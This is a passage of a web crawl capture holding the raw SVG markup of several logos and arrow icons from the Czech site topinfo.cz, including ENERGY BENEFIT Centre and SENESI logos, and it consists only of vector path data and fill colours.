157.816 254.949 158.523 253.749 159.475V157.319H247.86V191.346H253.749ZM256.111 175.555C254.693 174.085 253.984 172.253 253.984 170.059C253.984 167.975 254.677 166.214 256.064 164.775C257.451 163.337 259.127 162.617 261.091 162.617C263.321 162.617 265.166 163.332 266.633 164.763C268.098 166.194 268.831 167.991 268.831 170.153C268.831 172.238 268.102 174.027 266.645 175.52C265.186 177.014 263.429 177.76 261.372 177.76C259.284 177.76 257.53 177.026 256.111 175.555ZM75.2651 195.624C75.2651 195.065 75.2552 194.597 75.2253 194.178H76.2822L76.332 194.896H76.3619C76.6013 194.517 77.04 194.069 77.8576 194.069C78.4958 194.069 78.9943 194.428 79.2037 194.966H79.2236C79.3931 194.697 79.5926 194.497 79.8219 194.358C80.0911 194.169 80.4002 194.069 80.7991 194.069C81.6067 194.069 82.4243 194.618 82.4243 196.173V199.034H81.2278V196.352C81.2278 195.544 80.9486 195.066 80.3603 195.066C79.9416 195.066 79.6325 195.366 79.5028 195.714C79.4729 195.834 79.443 195.984 79.443 196.123V199.034H78.2465V196.222C78.2465 195.544 77.9773 195.066 77.4089 195.066C76.9502 195.066 76.6411 195.425 76.5315 195.764C76.4816 195.883 76.4617 196.024 76.4617 196.163V199.034H75.2651V195.624ZM84.3319 193.478C84.7607 193.478 85.0299 193.189 85.0299 192.82C85.0199 192.442 84.7607 192.152 84.3419 192.152C83.9331 192.152 83.6539 192.442 83.6539 192.82C83.6539 193.189 83.9231 193.478 84.3319 193.478ZM83.7237 194.177V199.033H84.9601V194.177H83.7237ZM87.4977 196.31H87.5177C87.6373 196.122 87.7769 195.912 87.9066 195.743L89.0831 194.177H90.5589L88.7641 196.161L90.8181 199.033H89.3125L87.9165 196.889L87.4977 197.378V199.033H86.2713V191.954H87.4977V196.31ZM91.436 194.178C91.4659 194.617 91.4759 195.086 91.4759 195.744V199.035H92.7023V196.523C92.7023 196.382 92.7223 196.252 92.7422 196.143C92.8519 195.594 93.2507 195.215 93.839 195.215C93.9886 195.215 94.0983 195.235 94.198 195.255V194.099C94.0983 194.08 94.0285 194.069 93.9088 194.069C93.3903 194.069 92.822 194.419 92.5827 195.106H92.5428L92.5029 194.178H91.436ZM99.5555 196.558C99.5555 198.342 98.2992 199.141 97.0628 199.141C95.6868 199.141 94.6298 198.194 94.6298 196.637C94.6298 195.042 95.6768 194.065 97.1426 194.065C98.5874 194.065 99.5555 195.083 99.5555 196.558ZM95.8962 196.608C95.8962 197.545 96.3548 198.253 97.1027 198.253C97.8006 198.253 98.2892 197.566 98.2892 196.587C98.2892 195.83 97.9502 194.962 97.1126 194.962C96.2452 194.963 95.8962 195.8 95.8962 196.608ZM101.748 198.257C101.309 198.257 100.78 198.077 100.501 197.908L100.262 198.795C100.621 198.995 101.149 199.145 101.738 199.145C103.024 199.145 103.712 198.497 103.712 197.619C103.702 196.902 103.293 196.453 102.416 196.134C101.797 195.914 101.568 195.765 101.568 195.456C101.568 195.156 101.807 194.947 102.246 194.947C102.675 194.947 103.064 195.106 103.273 195.225L103.512 194.358C103.233 194.209 102.765 194.069 102.226 194.069C101.1 194.069 100.392 194.738 100.392 195.594C100.382 196.163 100.78 196.681 101.728 197.01C102.326 197.22 102.525 197.389 102.525 197.718C102.525 198.037 102.286 198.257 101.748 198.257ZM105.944 196.31H105.964C106.084 196.122 106.223 195.912 106.353 195.743L107.53 194.177H109.005L107.211 196.161L109.265 199.033H107.759L106.363 196.889L105.944 197.378V199.033H104.718V191.954H105.944V196.31ZM111.848 199.141C113.084 199.141 114.341 198.342 114.341 196.558C114.341 195.083 113.373 194.065 111.928 194.065C110.462 194.065 109.415 195.042 109.415 196.637C109.415 198.194 110.472 199.141 111.848 199.141ZM111.888 198.253C111.14 198.253 110.681 197.545 110.681 196.608C110.681 195.8 111.03 194.963 111.898 194.962C112.735 194.962 113.074 195.83 113.074 196.587C113.074 197.566 112.586 198.253 111.888 198.253ZM115.344 195.794C115.344 195.156 115.324 194.637 115.304 194.178H116.381L116.441 194.926H116.461C116.82 194.378 117.388 194.069 118.126 194.069C119.243 194.069 120.17 195.027 120.17 196.541C120.17 198.296 119.063 199.144 117.956 199.144C117.348 199.144 116.84 198.884 116.59 198.496H116.571V201.01H115.344V195.794ZM116.571 197C116.571 197.12 116.58 197.229 116.61 197.339C116.73 197.838 117.169 198.197 117.687 198.197C118.465 198.197 118.924 197.549 118.924 196.591C118.924 195.735 118.505 195.036 117.717 195.036C117.209 195.036 116.74 195.405 116.62 195.943C116.59 196.043 116.571 196.153 116.571 196.252V197ZM122.747 196.778L121.87 194.176V194.174H120.523L122.298 198.631C122.358 198.751 122.368 198.82 122.368 198.87C122.368 198.931 122.338 199 122.288 199.09C122.119 199.42 121.85 199.709 121.62 199.858C121.371 200.038 121.112 200.147 120.902 200.197L121.182 201.234C121.491 201.194 121.989 201.035 122.468 200.606C123.046 200.108 123.495 199.299 124.163 197.485L125.379 194.175H124.063L123.305 196.768C123.261 196.925 123.217 197.092 123.174 197.254C123.13 197.421 123.087 197.584 123.046 197.726H123.016C122.946 197.446 122.847 197.077 122.747 196.778ZM129.638 199.432L132.071 192.203H132.928L130.495 199.432H129.638ZM138.937 191.954H137.7V199.033H138.937V191.954ZM144.615 197.577C144.615 198.155 144.635 198.634 144.655 199.033H143.578L143.518 198.295H143.498C143.289 198.645 142.81 199.143 141.942 199.143C141.055 199.143 140.247 198.615 140.247 197.029V194.178H141.474V196.82C141.474 197.628 141.733 198.146 142.381 198.146C142.87 198.146 143.189 197.796 143.318 197.488C143.358 197.378 143.388 197.249 143.388 197.109V194.178H144.615V197.577ZM145.903 194.178C145.923 194.637 145.943 195.156 145.943 195.794V201.01H147.169V198.496H147.189C147.438 198.884 147.947 199.144 148.555 199.144C149.662 199.144 150.769 198.296 150.769 196.541C150.769 195.027 149.841 194.069 148.725 194.069C147.987 194.069 147.418 194.378 147.059 194.926H147.04L146.98 194.178H145.903ZM147.209 197.339C147.179 197.229 147.169 197.12 147.169 197V196.252C147.169 196.153 147.189 196.043 147.219 195.943C147.339 195.405 147.807 195.036 148.316 195.036C149.104 195.036 149.522 195.735 149.522 196.591C149.522 197.549 149.064 198.197 148.286 198.197C147.767 198.197 147.329 197.838 147.209 197.339ZM152.46 194.176L153.338 196.778C153.438 197.077 153.537 197.446 153.607 197.726H153.637C153.677 197.584 153.72 197.421 153.765 197.254L153.765 197.254C153.808 197.092 153.852 196.925 153.896 196.768L154.654 194.175H155.97L154.754 197.485C154.086 199.299 153.637 200.108 153.059 200.606C152.58 201.035 152.081 201.194 151.772 201.234L151.493 200.197C151.703 200.147 151.962 200.038 152.211 199.858C152.44 199.709 152.71 199.42 152.879 199.09C152.929 199 152.959 198.931 152.959 198.87C152.959 198.82 152.949 198.751 152.889 198.631L151.114 194.174H152.46V194.176ZM162.661 192.203L160.228 199.432H161.086L163.519 192.203H162.661ZM168.292 195.624C168.292 195.065 168.282 194.597 168.252 194.178H169.309L169.359 194.896H169.389C169.628 194.517 170.067 194.069 170.884 194.069C171.523 194.069 172.021 194.428 172.23 194.966H172.25C172.42 194.697 172.619 194.497 172.849 194.358C173.118 194.169 173.427 194.069 173.826 194.069C174.633 194.069 175.451 194.618 175.451 196.173V199.034H174.255V196.352C174.255 195.544 173.975 195.066 173.387 195.066C172.968 195.066 172.659 195.366 172.53 195.714C172.5 195.834 172.47 195.984 172.47 196.123V199.034H171.273V196.222C171.273 195.544 171.004 195.066 170.436 195.066C169.977 195.066 169.668 195.425 169.558 195.764C169.508 195.883 169.488 196.024 169.488 196.163V199.034H168.292V195.624ZM179.11 198.207C178.333 198.207 177.645 197.828 177.615 196.95L180.866 196.951C180.886 196.841 180.907 196.661 180.907 196.432C180.907 195.366 180.398 194.069 178.812 194.069C177.257 194.069 176.439 195.335 176.439 196.681C176.439 198.168 177.367 199.145 178.942 199.145C179.64 199.145 180.218 199.004 180.637 198.835L180.457 197.987C180.088 198.127 179.679 198.207 179.11 198.207ZM177.296 192.074L178.273 193.55H179.119L180.088 192.074H179.25L178.702 192.982H178.682L178.143 192.074H177.296ZM178.742 194.907C179.559 194.907 179.759 195.644 179.749 196.093H177.614C177.664 195.594 177.983 194.907 178.742 194.907ZM182.728 193.55L181.752 192.074H182.599L183.138 192.982H183.159L183.706 192.074H184.544L183.578 193.55H182.728ZM181.891 195.744C181.891 195.086 181.881 194.617 181.852 194.178H182.919L182.957 195.106H182.998C183.237 194.419 183.806 194.069 184.324 194.069C184.443 194.069 184.513 194.08 184.613 194.099V195.255C184.513 195.235 184.404 195.215 184.255 195.215C183.666 195.215 183.267 195.594 183.158 196.143C183.137 196.252 183.117 196.382 183.117 196.523V199.035H181.891V195.744ZM185.444 194.175V199.031H186.681V194.175H185.444ZM186.333 193.546L187.558 192.071H186.352L185.485 193.546H186.333ZM191.568 198.881C191.308 199 190.8 199.141 190.191 199.141C188.675 199.141 187.688 198.164 187.688 196.658C187.688 195.202 188.685 194.065 190.391 194.065C190.839 194.065 191.298 194.165 191.576 194.294L191.356 195.211C191.158 195.122 190.869 195.023 190.429 195.023C189.493 195.023 188.933 195.71 188.943 196.597C188.943 197.595 189.591 198.163 190.429 198.163C190.858 198.163 191.157 198.073 191.397 197.974L191.568 198.881ZM192.471 194.175V199.031H193.706V194.175H192.471ZM193.357 193.546L194.584 192.071H193.377L192.51 193.546H193.357ZM198.495 192.931V194.178H199.662V195.095H198.495V197.239C198.495 197.827 198.654 198.135 199.124 198.135C199.352 198.135 199.463 198.115 199.602 198.075L199.623 199.013C199.442 199.081 199.124 199.142 198.734 199.142C198.286 199.142 197.907 198.983 197.676 198.733C197.417 198.454 197.298 198.016 197.298 197.377V195.094H196.599V194.177H197.298V193.28L198.495 192.931ZM202.893 198.207C202.115 198.207 201.426 197.828 201.397 196.95L204.649 196.951C204.668 196.841 204.689 196.661 204.689 196.432C204.689 195.366 204.179 194.069 202.594 194.069C201.038 194.069 200.222 195.335 200.222 196.681C200.222 198.168 201.149 199.145 202.724 199.145C203.421 199.145 204 199.004 204.419 198.835L204.239 197.987C203.869 198.127 203.461 198.207 202.893 198.207ZM202.524 194.907C203.342 194.907 203.542 195.644 203.531 196.093H201.397C201.447 195.594 201.765 194.907 202.524 194.907ZM209.242 198.881C208.982 199 208.473 199.141 207.866 199.141C206.349 199.141 205.363 198.164 205.363 196.658C205.363 195.202 206.36 194.065 208.064 194.065C208.513 194.065 208.972 194.165 209.251 194.294L209.031 195.211C208.832 195.122 208.543 195.023 208.104 195.023C207.167 195.023 206.608 195.71 206.618 196.597C206.618 197.595 207.266 198.163 208.104 198.163C208.533 198.163 208.831 198.073 209.07 197.974L209.242 198.881ZM211.382 191.954H210.147V199.031H211.383V196.13C211.383 195.99 211.393 195.861 211.434 195.761C211.563 195.392 211.902 195.074 212.381 195.074C213.058 195.074 213.317 195.601 213.317 196.309V199.031H214.543V196.169C214.543 194.615 213.677 194.066 212.849 194.066C212.539 194.066 212.25 194.145 212.011 194.286C211.761 194.416 211.552 194.616 211.402 194.844H211.382V191.954ZM215.857 195.621C215.857 195.062 215.847 194.594 215.817 194.175H216.894L216.954 194.903H216.984C217.193 194.524 217.721 194.065 218.529 194.065C219.377 194.065 220.254 194.614 220.254 196.15V199.031H219.028V196.289C219.028 195.591 218.768 195.063 218.1 195.063C217.612 195.063 217.273 195.413 217.143 195.782C217.103 195.89 217.093 196.041 217.093 196.18V199.031H215.857V195.621ZM222.167 193.478C222.595 193.478 222.864 193.189 222.864 192.82C222.855 192.442 222.596 192.152 222.176 192.152C221.767 192.152 221.488 192.442 221.488 192.82C221.488 193.189 221.758 193.478 222.167 193.478ZM221.559 194.177V199.033H222.794V194.177H221.559ZM225.34 196.31H225.359C225.478 196.122 225.618 195.912 225.749 195.743L226.925 194.177H228.401L226.605 196.161L228.66 199.033H227.154L225.758 196.889L225.34 197.378V199.033H224.113V191.954H225.34V196.31ZM233.135 199.032C233.087 198.733 233.067 198.303 233.067 197.866H233.069V196.11C233.069 195.052 232.62 194.065 231.064 194.065C230.296 194.065 229.668 194.275 229.309 194.495L229.548 195.292C229.878 195.083 230.376 194.933 230.854 194.933C231.712 194.933 231.841 195.463 231.841 195.782V195.862C230.046 195.851 228.959 196.47 228.959 197.696C228.959 198.434 229.508 199.142 230.485 199.142C231.111 199.142 231.621 198.873 231.92 198.494H231.949L232.029 199.032H233.135ZM230.175 197.567C230.175 196.829 231.003 196.638 231.87 196.659V197.326C231.87 197.407 231.859 197.506 231.83 197.596C231.721 197.945 231.361 198.265 230.873 198.265C230.485 198.265 230.175 198.044 230.175 197.567ZM183.549 178.547C183.053 178.381 182.625 178.077 182.264 177.633C182.202 177.558 182.144 177.48 182.09 177.399C182.09 177.4 182.089 177.4 182.089 177.4C182.143 177.48 182.201 177.558 182.262 177.633C182.623 178.077 183.052 178.381 183.549 178.547ZM178.691 181.535C180.172 182.986 182.076 183.711 184.401 183.711C186.864 183.711 188.905 182.928 190.528 181.363C192.148 179.797 192.959 177.812 192.959 175.412C192.958 173.463 192.552 171.916 191.741 170.772C190.93 169.627 189.416 168.554 187.2 167.556C186.874 167.416 186.41 167.221 185.805 166.972C185.262 166.743 184.786 166.51 184.374 166.272C184.199 164.744 183.822 163.294 183.245 161.921C183.646 161.596 184.127 161.434 184.687 161.434C185.445 161.434 186.037 161.667 186.462 162.133C186.887 162.599 187.101 163.243 187.101 164.066V164.207H192.491C192.366 161.825 191.639 159.974 190.306 158.651C188.974 157.329 187.164 156.666 184.873 156.666C183.328 156.666 181.949 157.055 180.733 157.82C180.37 157.382 179.98 156.955 179.564 156.537C176.283 153.246 172.315 151.601 167.662 151.601C163.241 151.601 159.415 153.276 156.182 156.625C152.949 159.974 151.333 164.006 151.333 168.717C151.333 173.371 152.945 177.359 156.168 180.679C159.391 184 163.329 185.659 167.984 185.659C172.105 185.659 175.675 184.284 178.691 181.535ZM176.566 173.856V174.429C176.566 175.566 176.752 176.565 177.112 177.434C178.909 175.301 179.91 172.748 180.116 169.773C179.409 169.476 178.591 169.138 177.661 168.76C175.774 167.996 174.564 167.397 174.029 166.962C172.474 165.686 171.327 164.265 170.588 162.695C169.848 161.127 169.479 159.334 169.48 157.318C169.48 156.77 169.512 156.237 169.573 155.717C168.938 155.632 168.281 155.589 167.602 155.589C164.332 155.589 161.525 156.844 159.18 159.353C156.836 161.862 155.663 164.965 155.663 168.661C155.663 172.356 156.841 175.454 159.195 177.952C161.549 180.453 164.479 181.701 167.982 181.701C168.489 181.701 168.985 181.674 169.468 181.62C168.375 179.441 167.743 176.872 167.595 173.894L176.566 173.856ZM99.118 159.674C97.5675 160.445 96.2702 161.568 95.2263 163.046C94.3847 161.661 93.1613 160.561 91.5589 159.744C89.9536 158.927 88.1787 158.518 86.2314 158.518C84.5483 158.518 83.0417 158.806 81.7095 159.381C80.3784 159.957 79.2217 160.811 78.2406 161.946V159.048H75V184.754H78.2406V172.239C78.2406 170.01 78.3224 168.445 78.4859 167.548C78.6494 166.653 78.9336 165.853 79.3384 165.151C79.9925 164.028 80.8839 163.167 82.0126 162.566C83.1414 161.966 84.4526 161.665 85.9482 161.665C88.424 161.665 90.2607 162.372 91.4602 163.783C92.6587 165.194 93.259 167.38 93.259 170.345V184.754H96.3749V172.239C96.3749 170.01 96.4607 168.445 96.6322 167.548C96.8037 166.653 97.0839 165.853 97.4738 165.151C98.1288 164.028 99.0133 163.167 100.128 162.566C101.243 161.966 102.532 161.665 103.998 161.665C106.538 161.665 108.37 162.388 109.493 163.83C110.615 165.272 111.176 167.693 111.176 171.093V184.755H114.323V171.772C114.323 167.127 113.528 163.759 111.939 161.662C110.348 159.567 107.809 158.518 104.319 158.518C102.401 158.518 100.668 158.904 99.118 159.674ZM121.045 156.026H117.743V150.728H121.046L121.045 156.026ZM117.743 184.754V159.048H121.046V184.754H117.743ZM124.497 184.754H127.8L127.799 171.363L138.719 184.754H142.312V184.755H145.647L145.646 169.243C145.646 166.876 146.095 165.167 146.995 164.115C147.894 163.064 149.384 162.445 151.465 162.258L151.442 158.674C150.16 158.706 149.037 158.988 148.076 159.517C147.114 160.05 146.226 160.885 145.413 162.024V159.049H142.312V184.064L131.536 170.966L140.855 159.048H137.072L127.8 170.966V150.728H124.497V184.754Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/icons/long-arrow/0A101A.1c737e4e5fc4.svg
body_size: 43
content:
<svg width="29" height="23" viewBox="0 0 29 23" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M16.9272 -0.000244141L14.7383 2.18862L22.283 9.73334H0V12.6518H22.283L14.7383 20.1965L16.9272 22.3854L28.12 11.1926L16.9272 -0.000244141Z" fill="#0A101A"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/icons/long-arrow/FFFFFF.1a8d1db0520d.svg
body_size: 41
content:
<svg width="29" height="23" viewBox="0 0 29 23" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M16.9272 -0.000244141L14.7383 2.18862L22.283 9.73334H0V12.6518H22.283L14.7383 20.1965L16.9272 22.3854L28.12 11.1926L16.9272 -0.000244141Z" fill="#FFFFFF"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logos/ebc.7cf301b11e21.svg
body_size: 2043
content:
<svg width="350" height="350" viewBox="0 0 350 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_6_1186)">
<path d="M150.573 164.555V159.198H137.6V156.535H150.095V151.21H137.6V148.674H150.573V143.317H131.607V164.555H150.573Z" fill="white"/>
<path d="M159.544 164.555V156.25L159.289 152.193H159.704L162.413 156.377L168.725 164.555H175.1V143.317H169.107V151.527L169.394 156.155H168.98L165.856 151.273L159.927 143.317H153.552V164.555H159.544Z" fill="white"/>
<path d="M197.264 164.555V159.198H184.29V156.535H196.786V151.21H184.29V148.674H197.264V143.317H178.298V164.555H197.264Z" fill="white"/>
<path d="M206.235 164.555V157.328H208.69C211.016 157.328 211.654 157.772 212.419 159.357L214.969 164.555H221.886L219.24 159.23C218.444 157.613 217.742 156.567 215.543 155.996V155.679C219.623 155.172 221.312 153.175 221.312 149.815C221.312 145.663 218.348 143.317 212.706 143.317H200.242V164.555H206.235ZM206.235 148.674H212.642C214.396 148.674 215.033 149.086 215.033 150.766C215.033 152.573 214.396 152.89 212.642 152.89H206.235V148.674Z" fill="white"/>
<path d="M234.445 164.872C239.45 164.872 241.266 162.495 241.84 160.022H242.159V164.555H247.737V152.953H235.114V157.328H241.681C241.394 158.944 240.119 159.166 235.688 159.166C231.353 159.166 230.174 158.152 230.174 153.936C230.174 149.72 231.417 148.706 236.007 148.706C239.8 148.706 241.011 149.467 241.011 151.432V151.654H247.705V151.432C247.705 146.17 243.402 143 236.166 143C228.388 143 223.798 147.311 223.798 153.936C223.798 160.561 227.719 164.872 234.445 164.872Z" fill="white"/>
<path d="M263.063 164.555V157.835L272.849 143.317H265.39L262.17 148.357L260.354 151.337H259.939L258.122 148.357L254.903 143.317H247.476L257.07 157.803V164.555H263.063Z" fill="white"/>
<path d="M145.92 190.822C151.021 190.822 153.093 188.5 153.093 184.904C153.093 181.946 151.052 179.973 146.781 179.814V179.496C150.67 179.337 152.104 177.396 152.104 174.66C152.104 171.319 149.809 169.506 145.187 169.506H131.607V190.822H145.92ZM137.568 174.883H144.39C145.633 174.883 146.112 175.265 146.112 176.251C146.112 177.237 145.761 177.587 144.55 177.587H137.568V174.883ZM137.568 182.487H145.155C146.622 182.487 147.036 182.773 147.036 183.95C147.036 185.159 146.59 185.445 145.155 185.445H137.568V182.487Z" fill="white"/>
<path d="M174.606 190.822V185.445H161.632V182.773H174.128V177.428H161.632V174.883H174.606V169.506H155.639V190.822H174.606Z" fill="white"/>
<path d="M183.578 190.822V182.487L183.323 178.414H183.737L186.447 182.614L192.759 190.822H199.134V169.506H193.141V177.746L193.428 182.391H193.014L189.89 177.492L183.96 169.506H177.585V190.822H183.578Z" fill="white"/>
<path d="M221.3 190.822V185.445H208.326V182.773H220.822V177.428H208.326V174.883H221.3V169.506H202.332V190.822H221.3Z" fill="white"/>
<path d="M230.272 190.822V183.409H242.895V178.064H230.272V174.883H243.374V169.506H224.278V190.822H230.272Z" fill="white"/>
<path d="M252.218 190.822V169.506H246.224V190.822H252.218Z" fill="white"/>
<path d="M268.477 190.822V174.883H276V169.506H254.929V174.883H262.484V190.822H268.477Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M121.968 166.741L98.9842 143.371L76 166.741V190.822H82.7066V173.111L88.8458 179.33V190.822H95.5524V176.556L85.6448 166.52L90.0423 162.048L101.988 174.128V190.822H108.695V171.351L94.7559 157.256L98.9842 152.956L115.262 169.507V190.822H121.968V166.741Z" fill="white"/>
<path d="M137.25 206.021C140.046 206.021 142.092 204.429 142.092 202.078V201.87H140.084V202.002C140.084 203.462 139.033 204.182 137.212 204.182C135.11 204.182 134.172 203.159 134.172 201.13C134.172 199.064 135.11 198.06 137.212 198.06C139.033 198.06 140.084 198.78 140.084 200.24V200.353H142.092V200.164C142.092 197.813 140.046 196.22 137.25 196.22C134.172 196.22 132.163 198.192 132.163 201.13C132.163 204.031 134.172 206.021 137.25 206.021Z" fill="white"/>
<path d="M148.284 206.021C151.062 206.021 153.014 204.638 153.014 202.628V202.458H150.987V202.609C150.987 203.728 150.18 204.372 148.228 204.372C146.069 204.372 145.187 203.405 145.112 201.586H153.032C153.089 201.301 153.108 201.036 153.108 200.694C153.108 197.832 151.137 196.22 148.246 196.22C145.206 196.22 143.216 198.192 143.216 201.13C143.216 204.277 145.224 206.021 148.284 206.021ZM148.209 197.832C150.198 197.832 151.193 198.666 151.193 200.41V200.448H145.13C145.243 198.761 146.144 197.832 148.209 197.832Z" fill="white"/>
<path d="M156.653 205.832V201.168C156.653 199.121 157.573 198.06 159.618 198.06C161.552 198.06 162.34 198.95 162.34 200.713V205.832H164.367V200.164C164.367 197.984 163.091 196.22 160.501 196.22C158.136 196.22 156.897 197.737 156.616 199.33H156.484V196.41H154.626V205.832H156.653Z" fill="white"/>
<path d="M172.292 205.832V203.993H170.603C169.44 203.993 168.914 203.69 168.914 202.533V198.116H172.292V196.41H168.914V194.344H166.906V196.41H165.329V198.116H166.906V202.647C166.906 204.941 168.144 205.832 170.153 205.832H172.292Z" fill="white"/>
<path d="M175.588 205.832V200.543C175.588 198.856 176.244 197.965 177.84 197.965C179.229 197.965 179.792 198.59 179.792 199.936V200.77H181.8V199.538C181.8 197.756 180.88 196.22 178.76 196.22C176.845 196.22 175.832 197.434 175.55 198.95H175.418V196.41H173.56V205.832H175.588Z" fill="white"/>
<path d="M187.766 206.021C190.544 206.021 192.496 204.638 192.496 202.628V202.458H190.469V202.609C190.469 203.728 189.662 204.372 187.71 204.372C185.551 204.372 184.669 203.405 184.594 201.586H192.514C192.571 201.301 192.59 201.036 192.59 200.694C192.59 197.832 190.619 196.22 187.728 196.22C184.688 196.22 182.698 198.192 182.698 201.13C182.698 204.277 184.706 206.021 187.766 206.021ZM187.691 197.832C189.68 197.832 190.675 198.666 190.675 200.41V200.448H184.612C184.725 198.761 185.626 197.832 187.691 197.832Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_6_1186">
<rect width="200" height="63.2" fill="white" transform="translate(76 143)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.topinfo.cz/static/images/logos/senesi.7906cb985a5b.svg
body_size: 3797
content:
<svg width="350" height="350" viewBox="0 0 350 350" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_6_586)">
<path d="M83.9053 174.965C87.5306 175.878 92.5783 177.96 97.9324 177.96C101.471 177.96 102.807 176.589 102.766 173.698C102.731 171.287 101.916 170.177 97.8803 169.027L95.9492 168.489C86.831 165.962 82.9571 163.36 82.8415 155.809C82.7143 146.737 88.5367 143.91 97.915 143.91C102.442 143.972 106.931 144.753 111.214 146.223L109.774 154.057C106.559 153.219 101.91 151.883 98.0596 151.935C94.5904 151.981 93.0755 153.618 93.1044 155.705C93.1044 157.555 93.7867 158.752 98.0653 159.978L99.9965 160.516C109.756 163.274 113.012 166.205 113.11 173.75C113.237 183.002 107.906 185.627 98.1636 185.627C91.3005 185.627 84.8189 183.851 82.0146 182.423L83.9053 174.965Z" fill="white"/>
<path d="M222.938 174.965C226.563 175.878 231.582 177.96 236.965 177.96C240.504 177.96 241.839 176.589 241.799 173.698C241.764 171.287 240.949 170.177 236.913 169.027L234.976 168.489C225.864 165.962 221.973 163.36 221.874 155.809C221.724 146.737 227.569 143.91 236.948 143.91C241.475 143.972 245.964 144.753 250.246 146.223L248.807 154.057C245.592 153.219 240.943 151.883 237.087 151.935C233.617 151.981 232.108 153.618 232.137 155.705C232.137 157.555 232.82 158.752 237.092 159.978L239.029 160.516C248.789 163.274 252.044 166.205 252.143 173.75C252.27 183.002 246.939 185.627 237.196 185.627C230.333 185.627 223.852 183.851 221.047 182.423L222.938 174.965Z" fill="white"/>
<path d="M150.982 147.182C155.96 145.257 162.546 143.887 167.686 143.887C177.972 143.887 183.673 147.101 183.673 158.833V185.019H173.156V158.422C173.156 153.843 171.548 151.918 167.536 151.918C165.519 151.939 163.516 152.257 161.592 152.86V185.019H150.982V147.182Z" fill="white"/>
<path d="M266.644 144.609H256.04V185.014H266.644V144.609Z" fill="white"/>
<path d="M131.601 151.9C135.613 151.9 137.302 153.548 137.302 156.85C137.302 159.336 137.001 160.226 133.387 160.319C130.773 160.342 128.167 160.004 125.645 159.313C125.645 153.34 127.415 151.9 131.601 151.9ZM133.653 177.272C127.871 177.416 125.877 174.814 125.599 166.864V166.286C128.49 167.014 133.584 167.338 136.313 167.304C145.888 167.171 147.542 164.69 147.611 157.919H147.651C147.651 157.596 147.651 157.283 147.611 156.971V156.902C146.981 146.754 141.355 143.91 131.658 143.91H131.19C116.972 143.91 114.694 152.051 115.001 165.06C115.359 179.278 118.47 185.707 131.768 185.528C139.198 185.424 145.385 183.337 147.287 182.325L145.402 174.884C141.257 176.271 137.741 177.196 133.647 177.272" fill="white"/>
<path d="M203.465 151.9C207.483 151.9 209.171 153.548 209.171 156.85C209.171 159.336 208.865 160.226 205.251 160.319C202.638 160.342 200.035 160.003 197.515 159.313C197.515 153.34 199.284 151.9 203.465 151.9ZM205.534 177.272C199.753 177.416 197.758 174.814 197.474 166.864V166.286C200.365 167.014 205.454 167.338 208.188 167.304C217.74 167.188 219.411 164.725 219.463 157.937H219.498C219.498 157.613 219.498 157.301 219.457 156.989V156.919C218.833 146.754 213.23 143.91 203.528 143.91H203.06C188.842 143.91 186.564 152.051 186.87 165.06C187.235 179.278 190.34 185.707 203.609 185.528C211.039 185.424 217.231 183.337 219.134 182.325L217.254 174.901C213.115 176.289 209.599 177.214 205.506 177.289" fill="white"/>
<path d="M83.5006 205.32L87.548 200.908H89.3635L85.8943 204.666L89.6526 209.98H87.918L84.9403 205.707L83.518 207.263V209.98H82.0725V200.908H83.5006V205.32Z" fill="white"/>
<path d="M93.4918 202.14C94.4152 201.271 95.6353 200.787 96.9032 200.787C98.1711 200.787 99.3912 201.271 100.315 202.14C100.751 202.573 101.097 203.088 101.334 203.656C101.57 204.223 101.692 204.832 101.692 205.447C101.692 206.062 101.57 206.671 101.334 207.238C101.097 207.806 100.751 208.321 100.315 208.754C99.3912 209.623 98.1711 210.107 96.9032 210.107C95.6353 210.107 94.4152 209.623 93.4918 208.754C93.0513 208.324 92.7012 207.809 92.4622 207.241C92.2232 206.673 92.1001 206.063 92.1001 205.447C92.1001 204.831 92.2232 204.221 92.4622 203.653C92.7012 203.085 93.0513 202.571 93.4918 202.14ZM94.521 207.835C95.0743 208.398 95.8058 208.751 96.5905 208.834C97.3752 208.917 98.1645 208.725 98.8234 208.291C99.4823 207.857 99.97 207.207 100.203 206.453C100.436 205.699 100.4 204.888 100.101 204.158C99.8025 203.427 99.2593 202.823 98.5645 202.449C97.8698 202.075 97.0667 201.954 96.2924 202.106C95.5181 202.258 94.8207 202.674 94.3194 203.284C93.8181 203.893 93.544 204.658 93.5439 205.447C93.5358 205.891 93.6182 206.331 93.7862 206.742C93.9543 207.152 94.2043 207.524 94.521 207.835Z" fill="white"/>
<path d="M110.959 208.089C111.188 207.863 111.369 207.592 111.491 207.294C111.613 206.996 111.674 206.677 111.67 206.355V200.908H113.098V206.355C113.106 206.85 113.01 207.342 112.818 207.798C112.626 208.255 112.342 208.667 111.983 209.009C111.257 209.713 110.285 210.106 109.274 210.106C108.262 210.106 107.291 209.713 106.565 209.009C106.207 208.667 105.923 208.254 105.731 207.798C105.539 207.341 105.443 206.85 105.449 206.355V200.908H106.883V206.355C106.878 206.677 106.938 206.997 107.06 207.295C107.182 207.593 107.364 207.864 107.594 208.089C107.81 208.319 108.071 208.501 108.36 208.626C108.65 208.751 108.961 208.815 109.277 208.815C109.592 208.815 109.903 208.751 110.193 208.626C110.482 208.501 110.743 208.319 110.959 208.089Z" fill="white"/>
